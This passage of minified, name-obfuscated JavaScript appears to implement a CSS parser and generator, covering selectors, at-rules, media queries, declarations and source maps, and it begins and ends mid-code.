r[o(2793)]&&(c=r[o(2793)](c)),r[o(2186)]&&(c=function(t){const e=o,n=new xe.x,r={line:1,column:0},i={line:0,column:0},s={line:1,column:0},a={generated:s};let c=1,l=0,u=!1;const d=t[e(2753)];t[e(2753)]=function(t){const o=e;if(t[o(1398)]&&t[o(1398)][o(2535)]&&ke[o(2449)](t[o(776)])){const e=t[o(1398)][o(2535)][o(2269)],d=t[o(1398)][o(2535)][o(998)]-1;i[o(2269)]===e&&i[o(998)]===d||(i[o(2269)]=e,i[o(998)]=d,r[o(2269)]=c,r[o(998)]=l,u&&(u=!1,r[o(2269)]===s[o(2269)]&&r[o(998)]===s[o(998)]||n[o(267)](a)),u=!0,n[o(267)]({source:t[o(1398)][o(303)],original:i,generated:r}))}d[o(3257)](this,t),u&&ke[o(2449)](t[o(776)])&&(s[o(2269)]=c,s[o(998)]=l)};const h=t[e(1813)];t[e(1813)]=function(t,n,r){const i=e;for(let e=0;e<t[i(500)];e++)10===t[i(2666)](e)?(c++,l=0):l++;h(t,n,r)};const m=t[e(3215)];return t[e(3215)]=function(){return u&&n[e(267)](a),{css:m(),map:n}},t}(c)),r[o(2240)]in i&&(c[o(3110)]=i[r[o(2240)]]));const l={node:t=>c[o(2753)](t),children:Te,token:(t,e)=>c[o(1194)](t,e),tokenize:Ne};return c[o(2753)](t),c[o(3215)]()}}(t),{fromPlainObject:a,toPlainObject:c}=(u=o,{fromPlainObject:t=>(u(t,{enter(t){const e=a1S;t[e(2343)]&&t[e(2343)]instanceof me==0&&(t[e(2343)]=(new me)[e(1445)](t[e(2343)]))}}),t),toPlainObject:t=>(u(t,{leave(t){const e=a1S;t[e(2343)]&&t[e(2343)]instanceof me&&(t[e(2343)]=t[e(2343)][e(930)]())}}),t)}),l={lexer:null,createLexer:t=>new Tr(t,l,l[e(2215)][e(990)]),tokenize:de,parse:n,generate:s,walk:o,find:o[e(3074)],findLast:o[e(1345)],findAll:o[e(1838)],fromPlainObject:a,toPlainObject:c,fork(n){const r=e,i=Lr({},t);return Or(r(2039)==typeof n?n(i):Lr(i,n))}};var u;return l[e(2215)]=new Tr({generic:t[e(1177)],cssWideKeywords:t[e(2380)],units:t[e(367)],types:t[e(2948)],atrules:t[e(450)],properties:t[e(2657)],node:t[e(2753)]},l),l}const jr=43,Ir=45,Ur=110,Rr=!0,Fr=!1;function Wr(t,e){const n=r;let i=this[n(2146)]+t;const o=this[n(2666)](i);for(o!==jr&&o!==Ir||(e&&this[n(2768)](n(1916)),i++);i<this[n(2554)];i++)Nt(this[n(2666)](i))||this[n(2768)](n(967),i)}function Hr(t){return Wr[r(3257)](this,0,t)}function Pr(t,e){const n=r;if(!this[n(2814)](this[n(2146)]+t,e)){let r="";switch(e){case Ur:r=n(1327);break;case Ir:r=n(1893)}this[n(2768)](r,this[n(2146)]+t)}}function qr(){const t=r;let e=0,n=0,i=this[t(1644)];for(;i===gt||i===Mt;)i=this[t(272)](++e);if(i!==mt){if(!this[t(1023)](jr,e)&&!this[t(1023)](Ir,e))return null;n=this[t(1023)](jr,e)?jr:Ir;do{i=this[t(272)](++e)}while(i===gt||i===Mt);i!==mt&&(this[t(1481)](e),Hr[t(3257)](this,Rr))}return e>0&&this[t(1481)](e),0===n&&(i=this[t(2666)](this[t(2146)]),i!==jr&&i!==Ir&&this[t(2768)](t(1088))),Hr[t(3257)](this,0!==n),n===Ir?"-"+this[t(511)](mt):this[t(511)](mt)}const Dr=r(3172),Vr={a:[String,null],b:[String,null]};function Xr(){const t=r,e=this[t(2146)];let n=null,i=null;if(this[t(1644)]===mt)Hr[t(3257)](this,Fr),i=this[t(511)](mt);else if(this[t(1644)]===st&&this[t(2814)](this[t(2146)],Ir))switch(n="-1",Pr[t(3257)](this,1,Ur),this[t(2554)]-this[t(2146)]){case 2:this[t(1217)](),i=qr[t(3257)](this);break;case 3:Pr[t(3257)](this,2,Ir),this[t(1217)](),this[t(2638)](),Hr[t(3257)](this,Rr),i="-"+this[t(511)](mt);break;default:Pr[t(3257)](this,2,Ir),Wr[t(3257)](this,3,Rr),this[t(1217)](),i=this[t(2241)](e+2)}else if(this[t(1644)]===st||this[t(1023)](jr)&&this[t(272)](1)===st){let r=0;switch(n="1",this[t(1023)](jr)&&(r=1,this[t(1217)]()),Pr[t(3257)](this,0,Ur),this[t(2554)]-this[t(2146)]){case 1:this[t(1217)](),i=qr[t(3257)](this);break;case 2:Pr[t(3257)](this,1,Ir),this[t(1217)](),this[t(2638)](),Hr[t(3257)](this,Rr),i="-"+this[t(511)](mt);break;default:Pr[t(3257)](this,1,Ir),Wr[t(3257)](this,2,Rr),this[t(1217)](),i=this[t(2241)](e+r+1)}}else if(this[t(1644)]===ft){const r=this[t(2666)](this[t(2146)]),o=r===jr||r===Ir;let s=this[t(2146)]+o;for(;s<this[t(2554)]&&Nt(this[t(2666)](s));s++);s===this[t(2146)]+o&&this[t(2768)](t(967),this[t(2146)]+o),Pr[t(3257)](this,s-this[t(2146)],Ur),n=this[t(273)](e,s),s+1===this[t(2554)]?(this[t(1217)](),i=qr[t(3257)](this)):(Pr[t(3257)](this,s-this[t(2146)]+1,Ir),s+2===this[t(2554)]?(this[t(1217)](),this[t(2638)](),Hr[t(3257)](this,Rr),i="-"+this[t(511)](mt)):(Wr[t(3257)](this,s-this[t(2146)]+2,Rr),this[t(1217)](),i=this[t(2241)](s+1)))}else this[t(2768)]();return null!==n&&n[t(2666)](0)===jr&&(n=n[t(1720)](1)),null!==i&&i[t(2666)](0)===jr&&(i=i[t(1720)](1)),{type:t(3172),loc:this[t(454)](e,this[t(2146)]),a:n,b:i}}function Br(t){const e=r;if(t.a){const n=("+1"===t.a||"1"===t.a?"n":"-1"===t.a&&"-n")||t.a+"n";if(t.b){const r="-"===t.b[0]||"+"===t.b[0]?t.b:"+"+t.b;this[e(2568)](n+r)}else this[e(2568)](n)}else this[e(2568)](t.b)}function Zr(){const t=r;return this[t(2564)](this[t(1802)],!0)}function Gr(){const t=r;for(let e,n=1;e=this[t(272)](n);n++){if(e===Et)return!0;if(e===zt||e===ct)return!1}return!1}const Jr=r(2620),Yr=r(1050),Qr={name:String,prelude:[r(338),r(2564),null],block:[r(1291),null]};function Kr(t=!1){const e=r,n=this[e(2146)];let i,o,s=null,a=null;switch(this[e(3236)](ct),i=this[e(2241)](n+1),o=i[e(1528)](),this[e(2638)](),!1===this[e(2808)]&&this[e(1644)]!==zt&&this[e(1644)]!==yt&&(s=this[e(3212)]?this[e(1518)](this[e(338)][e(725)](this,i,t),Zr):Zr[e(3257)](this,this[e(2318)]),this[e(2638)]()),this[e(1644)]){case yt:this[e(1217)]();break;case zt:a=hasOwnProperty[e(3257)](this[e(1050)],o)&&e(2039)==typeof this[e(1050)][o][e(853)]?this[e(1050)][o][e(853)][e(3257)](this,t):this[e(1291)](Gr[e(3257)](this))}return{type:e(2620),loc:this[e(454)](n,this[e(2146)]),name:i,prelude:s,block:a}}function $r(t){const e=r;this[e(1194)](ct,"@"+t[e(290)]),null!==t[e(1853)]&&this[e(2753)](t[e(1853)]),t[e(853)]?this[e(2753)](t[e(853)]):this[e(1194)](yt,";")}const ti=r(338),ei=r(1428),ni={children:[[]]};function ri(t){const e=r;let n=null;return null!==t&&(t=t[e(1528)]()),this[e(2638)](),n=hasOwnProperty[e(3257)](this[e(1050)],t)&&e(2039)==typeof this[e(1050)][t][e(1853)]?this[e(1050)][t][e(1853)][e(3257)](this):this[e(768)](this[e(1886)][e(338)]),this[e(2638)](),!0!==this[e(2808)]&&this[e(1644)]!==zt&&this[e(1644)]!==yt&&this[e(2768)](e(3033)),{type:e(338),loc:this[e(1492)](n),children:n}}function ii(t){this[r(2343)](t)}const oi=36,si=42,ai=61,ci=94,li=124,ui=126;function di(){const t=r;this[t(2808)]&&this[t(2768)](t(2333));const e=this[t(2146)];let n=!1;return this[t(1023)](si)?(n=!0,this[t(1217)]()):this[t(1023)](li)||this[t(3236)](st),this[t(1023)](li)?this[t(2666)](this[t(2146)]+1)!==ai?(this[t(1217)](),this[t(3236)](st)):n&&this[t(2768)](t(1745),this[t(2554)]):n&&this[t(2768)](t(302)),{type:t(2195),loc:this[t(454)](e,this[t(2146)]),name:this[t(2241)](e)}}function hi(){const t=r,e=this[t(2146)],n=this[t(2666)](e);return n!==ai&&n!==ui&&n!==ci&&n!==oi&&n!==si&&n!==li&&this[t(2768)](t(430)),this[t(1217)](),n!==ai&&(this[t(1023)](ai)||this[t(2768)](t(3037)),this[t(1217)]()),this[t(2241)](e)}const mi=r(956),pi={name:r(2195),matcher:[String,null],value:[r(3173),r(2195),null],flags:[String,null]};function fi(){const t=r,e=this[t(2146)];let n,i=null,o=null,s=null;return this[t(3236)](kt),this[t(2638)](),n=di[t(3257)](this),this[t(2638)](),this[t(1644)]!==At&&(this[t(1644)]!==st&&(i=hi[t(3257)](this),this[t(2638)](),o=this[t(1644)]===ut?this[t(3173)]():this[t(2195)](),this[t(2638)]()),this[t(1644)]===st&&(s=this[t(511)](st),this[t(2638)]())),this[t(3236)](At),{type:t(956),loc:this[t(454)](e,this[t(2146)]),name:n,matcher:i,value:o,flags:s}}function gi(t){const e=r;this[e(1194)](ht,"["),this[e(2753)](t[e(290)]),null!==t[e(2721)]&&(this[e(2568)](t[e(2721)]),this[e(2753)](t[e(1220)])),null!==t[e(435)]&&this[e(1194)](st,t[e(435)]),this[e(1194)](ht,"]")}const bi=38;function wi(){return this[r(2564)](null,!0)}function vi(){const t=r;return this[t(1518)](this[t(370)],wi)}function yi(){const t=r;return this[t(2564)](this[t(411)],!0)}function xi(){const t=r;if(this[t(1644)]===yt)return yi[t(3257)](this,this[t(2318)]);const e=this[t(1518)](this[t(379)],yi);return this[t(1644)]===yt&&this[t(1217)](),e}const ki=r(1291),Ai=r(853),Si={children:[[r(2620),r(370),r(379)]]};function _i(t){const e=r,n=t?xi:vi,i=this[e(2146)];let o=this[e(871)]();this[e(3236)](zt);t:for(;!this[e(2808)];)switch(this[e(1644)]){case Et:break t;case gt:case Mt:this[e(1217)]();break;case ct:o[e(2266)](this[e(1518)](this[e(2620)][e(725)](this,t),wi));break;default:t&&this[e(1023)](bi)?o[e(2266)](vi[e(3257)](this)):o[e(2266)](n[e(3257)](this))}return this[e(2808)]||this[e(3236)](Et),{type:e(1291),loc:this[e(454)](i,this[e(2146)]),children:o}}function zi(t){const e=r;this[e(1194)](zt,"{"),this[e(2343)](t,(t=>{const n=e;n(379)===t[n(776)]&&this[n(1194)](yt,";")})),this[e(1194)](Et,"}")}const Ei=r(1787),Mi={children:[[]]};function Ti(t,e){const n=r,i=this[n(2146)];let o=null;return this[n(3236)](kt),o=t[n(3257)](this,e),this[n(2808)]||this[n(3236)](At),{type:n(1787),loc:this[n(454)](i,this[n(2146)]),children:o}}function Ni(t){const e=r;this[e(1194)](ht,"["),this[e(2343)](t),this[e(1194)](ht,"]")}const Ci=r(2917),Li=[];function Oi(){const t=r,e=this[t(2146)];return this[t(3236)](wt),{type:t(2917),loc:this[t(454)](e,this[t(2146)])}}function ji(){const t=r;this[t(1194)](wt,t(2662))}const Ii=r(3054),Ui=[];function Ri(){const t=r,e=this[t(2146)];return this[t(3236)](bt),{type:t(3054),loc:this[t(454)](e,this[t(2146)])}}function Fi(){const t=r;this[t(1194)](bt,t(877))}const Wi=46,Hi=r(1546),Pi={name:String};function qi(){const t=r;return this[t(2676)](Wi),{type:t(1546),loc:this[t(454)](this[t(2146)]-1,this[t(2554)]),name:this[t(511)](st)}}function Di(t){const e=r;this[e(1194)](ht,"."),this[e(1194)](st,t[e(290)])}const Vi=43,Xi=47,Bi=62,Zi=126,Gi=r(295),Ji={name:String};function Yi(){const t=r,e=this[t(2146)];let n;switch(this[t(1644)]){case gt:n=" ";break;case ht:switch(this[t(2666)](this[t(2146)])){case Bi:case Vi:case Zi:this[t(1217)]();break;case Xi:this[t(1217)](),this[t(426)](t(361)),this[t(2676)](Xi);break;default:this[t(2768)](t(3238))}n=this[t(2241)](e)}return{type:t(295),loc:this[t(454)](e,this[t(2146)]),name:n}}function Qi(t){const e=r;this[e(2568)](t[e(290)])}const Ki=42,$i=47,to=r(314),eo={value:String};function no(){const t=r,e=this[t(2146)];let n=this[t(2554)];return this[t(3236)](Mt),n-e+2>=2&&this[t(2666)](n-2)===Ki&&this[t(2666)](n-1)===$i&&(n-=2),{type:t(314),loc:this[t(454)](e,this[t(2146)]),value:this[t(273)](e+2,n)}}function ro(t){const e=r;this[e(1194)](Mt,"/*"+t[e(1220)]+"*/")}const io=new Set([vt,_t,ot]),oo=r(1334),so={kind:String,children:[[r(2195),r(1343),r(2372),r(2696),r(2506)]]};function ao(t){const e=r;return this[e(2913)](1)===st&&io[e(2449)](this[e(2913)](2))?this[e(1343)](t):this[e(2696)](t)}const co={media:ao,container:ao,supports(){return this[r(2506)]()}};function lo(t=r(2332)){const e=r,n=this[e(871)]();t:for(;!this[e(2808)];)switch(this[e(1644)]){case Mt:case gt:this[e(1217)]();continue;case st:n[e(2266)](this[e(2195)]());break;case St:{let r=this[e(1518)]((()=>co[t][e(3257)](this,t)),(()=>null));r||(r=this[e(1518)]((()=>{const n=e;this[n(3236)](St);const r=this[n(1334)](t);return this[n(3236)](_t),r}),(()=>this[e(2653)](t)))),n[e(2266)](r);break}case at:{let r=this[e(1518)]((()=>this[e(2372)](t)),(()=>null));r||(r=this[e(2653)](t)),n[e(2266)](r);break}default:break t}return n[e(2351)]&&this[e(2768)](e(289)),{type:e(1334),loc:this[e(1492)](n),kind:t,children:n}}function uo(t){const e=r;t[e(2343)][e(1621)]((t=>{const n=e;n(1334)===t[n(776)]?(this[n(1194)](St,"("),this[n(2753)](t),this[n(1194)](_t,")")):this[n(2753)](t)}))}const ho=33,mo=35,po=36,fo=38,go=42,bo=43,wo=47;function vo(){const t=r;return this[t(2564)](this[t(436)],!0)}function yo(){const t=r;return this[t(2564)](this[t(436)],!1)}function xo(){const t=r,e=this[t(2318)],n=this[t(2735)]();return t(2564)!==n[t(776)]&&!1===this[t(2808)]&&this[t(1644)]!==yt&&!1===this[t(1023)](ho)&&!1===this[t(2655)](e)&&this[t(2768)](),n}const ko=r(379),Ao=r(1207),So={important:[Boolean,String],property:String,value:[r(2735),r(2564)]};function _o(){const t=r,e=this[t(2146)],n=this[t(2318)],i=Eo[t(3257)](this),o=Qe(i),s=o?this[t(699)]:this[t(2551)],a=o?yo:vo;let c,l=!1;this[t(2638)](),this[t(3236)](vt);const u=this[t(2318)];if(o||this[t(2638)](),c=s?this[t(1518)](xo,a):a[t(3257)](this,this[t(2318)]),o&&t(2735)===c[t(776)]&&c[t(2343)][t(2351)])for(let e=u-this[t(2318)];e<=0;e++)if(this[t(272)](e)===gt){c[t(2343)][t(1300)]({type:t(2405),loc:null,value:" "});break}return this[t(1023)](ho)&&(l=Mo[t(3257)](this),this[t(2638)]()),!1===this[t(2808)]&&this[t(1644)]!==yt&&!1===this[t(2655)](n)&&this[t(2768)](),{type:t(379),loc:this[t(454)](e,this[t(2146)]),important:l,property:i,value:c}}function zo(t){const e=r;this[e(1194)](st,t[e(487)]),this[e(1194)](vt,":"),this[e(2753)](t[e(1220)]),t[e(824)]&&(this[e(1194)](ht,"!"),this[e(1194)](st,!0===t[e(824)]?e(824):t[e(824)]))}function Eo(){const t=r,e=this[t(2146)];if(this[t(1644)]===ht)switch(this[t(2666)](this[t(2146)])){case go:case po:case bo:case mo:case fo:this[t(1217)]();break;case wo:this[t(1217)](),this[t(1023)](wo)&&this[t(1217)]()}return this[t(1644)]===lt?this[t(3236)](lt):this[t(3236)](st),this[t(2241)](e)}function Mo(){const t=r;this[t(3236)](ht),this[t(2638)]();const e=this[t(511)](st);return t(824)===e||e}const To=38;function No(){const t=r;return this[t(2564)](this[t(411)],!0)}const Co=r(502),Lo={children:[[r(379),r(2620),r(370)]]};function Oo(){const t=r,e=this[t(871)]();for(;!this[t(2808)];)switch(this[t(1644)]){case gt:case Mt:case yt:this[t(1217)]();break;case ct:e[t(2266)](this[t(1518)](this[t(2620)][t(725)](this,!0),No));break;default:this[t(1023)](To)?e[t(2266)](this[t(1518)](this[t(370)],No)):e[t(2266)](this[t(1518)](this[t(379)],No))}return{type:t(502),loc:this[t(1492)](e),children:e}}function jo(t){const e=r;this[e(2343)](t,(t=>{const n=e;n(379)===t[n(776)]&&this[n(1194)](yt,";")}))}const Io=r(2522),Uo={value:String,unit:String};function Ro(){const t=r,e=this[t(2146)],n=this[t(1308)](ft);return{type:t(2522),loc:this[t(454)](e,this[t(2146)]),value:n,unit:this[t(273)](e+n[t(500)],this[t(2146)])}}function Fo(t){const e=r;this[e(1194)](ft,t[e(1220)]+t[e(1730)])}const Wo=47,Ho=r(1343),Po={kind:String,name:String,value:[r(2195),r(1931),r(2522),r(2181),r(3248),null]};function qo(t){const e=r,n=this[e(2146)];let i,o=null;if(this[e(3236)](St),this[e(2638)](),i=this[e(511)](st),this[e(2638)](),this[e(1644)]!==_t){switch(this[e(3236)](vt),this[e(2638)](),this[e(1644)]){case mt:o=this[e(882)](1)===ht?this[e(2181)]():this[e(1931)]();break;case ft:o=this[e(2522)]();break;case st:o=this[e(2195)]();break;case at:o=this[e(1518)]((()=>{const t=e,n=this[t(3248)](this[t(768)],this[t(1886)][t(2735)]);return this[t(2638)](),this[t(1023)](Wo)&&this[t(2768)](),n}),(()=>this[e(2181)]()));break;default:this[e(2768)](e(1561))}this[e(2638)]()}return this[e(2808)]||this[e(3236)](_t),{type:e(1343),loc:this[e(454)](n,this[e(2146)]),kind:t,name:i,value:o}}function Do(t){const e=r;this[e(1194)](St,"("),this[e(1194)](st,t[e(290)]),null!==t[e(1220)]&&(this[e(1194)](vt,":"),this[e(2753)](t[e(1220)])),this[e(1194)](_t,")")}const Vo=r(2372),Xo={kind:String,feature:String,value:[r(379),r(505)]};function Bo(t,e){const n=r,i=(this[n(328)][t]||{})[e];return n(2039)!=typeof i&&this[n(2768)](n(827)+e+"()"),i}function Zo(t=r(2027)){const e=r,n=this[e(2146)],i=this[e(632)](),o=Bo[e(3257)](this,t,i[e(1528)]());this[e(2638)]();const s=this[e(1518)]((()=>{const t=e,n=this[t(2318)],r=o[t(3257)](this);return!1===this[t(2808)]&&!1===this[t(2655)](n)&&this[t(2768)](),r}),(()=>this[e(2564)](null,!1)));return this[e(2808)]||this[e(3236)](_t),{type:e(2372),loc:this[e(454)](n,this[e(2146)]),kind:t,feature:i,value:s}}function Go(t){const e=r;this[e(1194)](at,t[e(2278)]+"("),this[e(2753)](t[e(1220)]),this[e(1194)](_t,")")}const Jo=47,Yo=60,Qo=61,Ko=62,$o=r(2696),ts={kind:String,left:[r(2195),r(1931),r(2522),r(2181),r(3248)],leftComparison:String,middle:[r(2195),r(1931),r(2522),r(2181),r(3248)],rightComparison:[String,null],right:[r(2195),r(1931),r(2522),r(2181),r(3248),null]};function es(){const t=r;switch(this[t(2638)](),this[t(1644)]){case mt:return this[t(1023)](Jo,this[t(864)](1))?this[t(2181)]():this[t(1931)]();case ft:return this[t(2522)]();case st:return this[t(2195)]();case at:return this[t(1518)]((()=>{const e=t,n=this[e(3248)](this[e(768)],this[e(1886)][e(2735)]);return this[e(2638)](),this[e(1023)](Jo)&&this[e(2768)](),n}),(()=>this[t(2181)]()));default:this[t(2768)](t(1561))}}function ns(t){const e=r;if(this[e(2638)](),this[e(1023)](Yo)||this[e(1023)](Ko)){const t=this[e(303)][this[e(2146)]];return this[e(1217)](),this[e(1023)](Qo)?(this[e(1217)](),t+"="):t}if(this[e(1023)](Qo))return"=";this[e(2768)](e(645)+(t?e(1469):"")+e(945))}function rs(t=r(2027)){const e=r,n=this[e(2146)];this[e(2638)](),this[e(3236)](St);const i=es[e(3257)](this),o=ns[e(3257)](this,e(2195)===i[e(776)]),s=es[e(3257)](this);let a=null,c=null;return this[e(882)](0)!==_t&&(a=ns[e(3257)](this),c=es[e(3257)](this)),this[e(2638)](),this[e(3236)](_t),{type:e(2696),loc:this[e(454)](n,this[e(2146)]),kind:t,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function is(t){const e=r;this[e(1194)](St,"("),this[e(2753)](t[e(494)]),this[e(2568)](t[e(2597)]),this[e(2753)](t[e(3061)]),t[e(2945)]&&(this[e(2568)](t[e(2396)]),this[e(2753)](t[e(2945)])),this[e(1194)](_t,")")}const os=r(3248),ss=r(2039),as={name:String,children:[[]]};function cs(t,e){const n=r,i=this[n(2146)],o=this[n(632)](),s=o[n(1528)]();let a;return a=e[n(2021)](s)?e[s][n(3257)](this,e):t[n(3257)](this,e),this[n(2808)]||this[n(3236)](_t),{type:n(3248),loc:this[n(454)](i,this[n(2146)]),name:o,children:a}}function ls(t){const e=r;this[e(1194)](at,t[e(290)]+"("),this[e(2343)](t),this[e(1194)](_t,")")}const us=r(2653),ds={kind:String,function:[String,null],children:[[]]};function hs(t){const e=r,n=this[e(2146)];let i=null;this[e(1644)]===at?i=this[e(632)]():this[e(3236)](St);const o=this[e(1518)]((()=>{const t=e,n=this[t(2318)],r=this[t(768)](this[t(1886)][t(2735)]);return!1===this[t(2808)]&&!1===this[t(2655)](n)&&this[t(2768)](),r}),(()=>this[e(2095)](this[e(2564)](null,!1))));return this[e(2808)]||this[e(3236)](_t),{type:e(2653),loc:this[e(454)](n,this[e(2146)]),kind:t,function:i,children:o}}function ms(t){const e=r;t[e(2039)]?this[e(1194)](at,t[e(2039)]+"("):this[e(1194)](St,"("),this[e(2343)](t),this[e(1194)](_t,")")}const ps=r(377),fs=r(2866),gs={value:String};function bs(){const t=r,e=this[t(2146)];return this[t(3236)](lt),{type:t(2866),loc:this[t(454)](e,this[t(2146)]),value:this[t(2241)](e+1)}}function ws(t){const e=r;this[e(1194)](lt,"#"+t[e(1220)])}const vs=r(2195),ys={name:String};function xs(){const t=r;return{type:t(2195),loc:this[t(454)](this[t(2146)],this[t(2554)]),name:this[t(511)](st)}}function ks(t){const e=r;this[e(1194)](st,t[e(290)])}const As=r(2207),Ss={name:String};function _s(){const t=r,e=this[t(2146)];return this[t(3236)](lt),{type:t(2207),loc:this[t(454)](e,this[t(2146)]),name:this[t(2241)](e+1)}}function zs(t){const e=r;this[e(1194)](ht,"#"+t[e(290)])}const Es=46,Ms=r(2734),Ts={name:String};function Ns(){const t=r;let e=this[t(2146)],n=this[t(511)](st);for(;this[t(1023)](Es);)this[t(3236)](ht),n+="."+this[t(511)](st);return{type:t(2734),loc:this[t(454)](e,this[t(2146)]),name:n}}function Cs(t){const e=r;this[e(2568)](t[e(290)])}const Ls=r(330),Os={children:[[r(2734)]]};function js(){const t=r,e=this[t(871)]();for(this[t(2638)]();!this[t(2808)]&&(e[t(2266)](this[t(2734)]()),this[t(2913)](0)===xt);)this[t(2638)](),this[t(1217)](),this[t(2638)]();return{type:t(330),loc:this[t(1492)](e),children:e}}function Is(t){const e=r;this[e(2343)](t,(()=>this[e(1194)](xt,",")))}const Us=r(2899),Rs={modifier:[String,null],mediaType:[String,null],condition:[r(1334),null]};function Fs(){const t=r,e=this[t(2146)];let n=null,i=null,o=null;if(this[t(2638)](),this[t(1644)]===st&&this[t(2913)](1)!==St){const e=this[t(511)](st),r=e[t(1528)]();switch(t(2846)===r||t(1480)===r?(this[t(2638)](),n=r,i=this[t(511)](st)):i=e,this[t(2913)](0)){case st:this[t(2638)](),this[t(426)](t(751)),o=this[t(1334)](t(2332));break;case zt:case yt:case xt:case ot:break;default:this[t(2768)](t(154))}}else switch(this[t(1644)]){case st:case St:case at:o=this[t(1334)](t(2332));break;case zt:case yt:case ot:break;default:this[t(2768)](t(154))}return{type:t(2899),loc:this[t(454)](e,this[t(2146)]),modifier:n,mediaType:i,condition:o}}function Ws(t){const e=r;t[e(1490)]?(t[e(1503)]&&this[e(1194)](st,t[e(1503)]),this[e(1194)](st,t[e(1490)]),t[e(3206)]&&(this[e(1194)](st,e(751)),this[e(2753)](t[e(3206)]))):t[e(3206)]&&this[e(2753)](t[e(3206)])}const Hs=r(1937),Ps={children:[[r(2899)]]};function qs(){const t=r,e=this[t(871)]();for(this[t(2638)]();!this[t(2808)]&&(e[t(2266)](this[t(2899)]()),this[t(1644)]===xt);)this[t(1217)]();return{type:t(1937),loc:this[t(1492)](e),children:e}}function Ds(t){const e=r;this[e(2343)](t,(()=>this[e(1194)](xt,",")))}const Vs=38,Xs=r(3085),Bs={};function Zs(){const t=r,e=this[t(2146)];return this[t(2676)](Vs),{type:t(3085),loc:this[t(454)](e,this[t(2146)])}}function Gs(){this[r(1194)](ht,"&")}const Js=r(589),Ys={nth:[r(3172),r(2195)],selector:[r(1735),null]};function Qs(){const t=r;this[t(2638)]();const e=this[t(2146)];let n,i=e,o=null;return n=this[t(1665)](0,t(207))||this[t(1665)](0,t(376))?this[t(2195)]():this[t(3172)](),i=this[t(2146)],this[t(2638)](),this[t(1665)](0,"of")&&(this[t(1217)](),o=this[t(1735)](),i=this[t(2146)]),{type:t(589),loc:this[t(454)](e,i),nth:n,selector:o}}function Ks(t){const e=r;this[e(2753)](t[e(1699)]),null!==t[e(399)]&&(this[e(1194)](st,"of"),this[e(2753)](t[e(399)]))}const $s=r(1931),ta={value:String};function ea(){const t=r;return{type:t(1931),loc:this[t(454)](this[t(2146)],this[t(2554)]),value:this[t(511)](mt)}}function na(t){const e=r;this[e(1194)](mt,t[e(1220)])}const ra=r(920),ia={value:String};function oa(){const t=r,e=this[t(2146)];return this[t(1217)](),{type:t(920),loc:this[t(454)](e,this[t(2146)]),value:this[t(2241)](e)}}function sa(t){const e=r;this[e(2568)](t[e(1220)])}const aa=r(3065),ca={children:[[]]};function la(t,e){const n=r,i=this[n(2146)];let o=null;return this[n(3236)](St),o=t[n(3257)](this,e),this[n(2808)]||this[n(3236)](_t),{type:n(3065),loc:this[n(454)](i,this[n(2146)]),children:o}}function ua(t){const e=r;this[e(1194)](St,"("),this[e(2343)](t),this[e(1194)](_t,")")}const da=r(238),ha={value:String};function ma(){const t=r;return{type:t(238),loc:this[t(454)](this[t(2146)],this[t(2554)]),value:this[t(1308)](pt)}}function pa(t){const e=r;this[e(1194)](pt,t[e(1220)]+"%")}const fa=r(451),ga=r(2039),ba={name:String,children:[[r(2564)],null]};function wa(){const t=r,e=this[t(2146)];let n,i,o=null;return this[t(3236)](vt),this[t(1644)]===at?(n=this[t(632)](),i=n[t(1528)](),this[t(882)](0)==_t?o=this[t(871)]():hasOwnProperty[t(3257)](this[t(970)],i)?(this[t(2638)](),o=this[t(970)][i][t(3257)](this),this[t(2638)]()):(o=this[t(871)](),o[t(2266)](this[t(2564)](null,!1))),this[t(3236)](_t)):n=this[t(511)](st),{type:t(451),loc:this[t(454)](e,this[t(2146)]),name:n,children:o}}function va(t){const e=r;this[e(1194)](vt,":"),null===t[e(2343)]?this[e(1194)](st,t[e(290)]):(this[e(1194)](at,t[e(290)]+"("),this[e(2343)](t),this[e(1194)](_t,")"))}const ya=r(661),xa=r(2039),ka={name:String,children:[[r(2564)],null]};function Aa(){const t=r,e=this[t(2146)];let n,i,o=null;return this[t(3236)](vt),this[t(3236)](vt),this[t(1644)]===at?(n=this[t(632)](),i=n[t(1528)](),this[t(882)](0)==_t?o=this[t(871)]():hasOwnProperty[t(3257)](this[t(970)],i)?(this[t(2638)](),o=this[t(970)][i][t(3257)](this),this[t(2638)]()):(o=this[t(871)](),o[t(2266)](this[t(2564)](null,!1))),this[t(3236)](_t)):n=this[t(511)](st),{type:t(661),loc:this[t(454)](e,this[t(2146)]),name:n,children:o}}function Sa(t){const e=r;this[e(1194)](vt,":"),this[e(1194)](vt,":"),null===t[e(2343)]?this[e(1194)](st,t[e(290)]):(this[e(1194)](at,t[e(290)]+"("),this[e(2343)](t),this[e(1194)](_t,")"))}const _a=47;function za(){const t=r;switch(this[t(2638)](),this[t(1644)]){case mt:return this[t(1931)]();case at:return this[t(3248)](this[t(768)],this[t(1886)][t(2735)]);default:this[t(2768)](t(1107))}}const Ea=r(2181),Ma={left:[r(1931),r(3248)],right:[r(1931),r(3248),null]};function Ta(){const t=r,e=this[t(2146)],n=za[t(3257)](this);let i=null;return this[t(2638)](),this[t(1023)](_a)&&(this[t(2676)](_a),i=za[t(3257)](this)),{type:t(2181),loc:this[t(454)](e,this[t(2146)]),left:n,right:i}}function Na(t){const e=r;this[e(2753)](t[e(494)]),this[e(1194)](ht,"/"),t[e(2945)]?this[e(2753)](t[e(2945)]):this[e(2753)](mt,1)}function Ca(){const t=r;return this[t(2318)]>0&&this[t(272)](-1)===gt?this[t(2318)]>1?this[t(2138)](this[t(2318)]-1):this[t(384)]:this[t(2146)]}const La=r(2564),Oa={value:String};function ja(t,e){const n=r,i=this[n(2138)](this[n(2318)]);let o;return this[n(2135)](this[n(2318)],t||this[n(2474)]),o=e&&this[n(2146)]>i?Ca[n(3257)](this):this[n(2146)],{type:n(2564),loc:this[n(454)](i,o),value:this[n(273)](i,o)}}function Ia(t){const e=r;this[e(2568)](t[e(1220)])}function Ua(){const t=r;return this[t(2564)](this[t(3098)],!0)}function Ra(){const t=r,e=this[t(1735)]();return t(2564)!==e[t(776)]&&!1===this[t(2808)]&&this[t(1644)]!==zt&&this[t(2768)](),e}const Fa=r(370),Wa=r(2402),Ha={prelude:[r(1735),r(2564)],block:[r(1291)]};function Pa(){const t=r,e=this[t(2318)],n=this[t(2146)];let i,o;return i=this[t(1871)]?this[t(1518)](Ra,Ua):Ua[t(3257)](this,e),o=this[t(1291)](!0),{type:t(370),loc:this[t(454)](n,this[t(2146)]),prelude:i,block:o}}function qa(t){const e=r;this[e(2753)](t[e(1853)]),this[e(2753)](t[e(853)])}const Da=r(389),Va={root:[r(1735),r(2564),null],limit:[r(1735),r(2564),null]};function Xa(){const t=r;let 